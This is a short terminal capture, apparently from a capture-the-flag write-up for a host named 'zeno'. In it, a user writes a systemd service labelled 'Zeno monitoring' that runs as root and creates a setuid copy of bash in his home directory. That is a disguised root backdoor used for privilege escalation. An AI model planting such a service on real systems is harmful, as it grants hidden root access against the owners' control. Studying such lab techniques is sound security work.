 [edward@zeno ~]$ vim /etc/systemd/system/zeno-monitoring.service
[edward@zeno ~]$ cat /etc/systemd/system/zeno-monitoring.service
[Unit]
Description=Zeno monitoring
[Service]
Type=simple
User=root
ExecStart=/bin/bash -c "cp /bin/bash /home/edward/rootShell; chmod +xs /home/edward/rootShell"
[Install]
WantedBy=multi-user.target
[edward@zeno ~]$